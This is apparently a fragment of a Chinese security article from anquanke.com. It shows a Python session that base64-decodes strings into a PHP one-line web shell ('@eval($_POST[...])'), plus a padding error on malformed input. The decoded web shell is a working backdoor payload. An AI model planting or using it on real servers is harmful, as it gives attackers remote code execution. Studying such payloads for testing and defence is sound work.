 >>> base64.b64decode("PD9waHAgQGV2YWwoJF9QT1NUW1FmdG1dKT8+")
b'<?php @eval($_POST[Qftm])?>'
>>> base64.b64decode("PD9waHAgQGV2YWwoJF9QT1NUW1FmdG1dKT8+=")
b'<?php @eval($_POST[Qftm])?>'
>>> base64.b64decode("PD9waHAgQGV2YWwoJF9QT1NUW1FmdG1dKT8+=q")
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "/usr/lib/python3.7/base64.py", line 87, in b64decode
    return binascii.a2b_base64(s)
binascii.Error: Invalid base64-encoded string: number of data characters (37) ca
nnot be 1 more than a multiple of 4
>>>
猪猪谈安全
安全客（www.anquanke.com）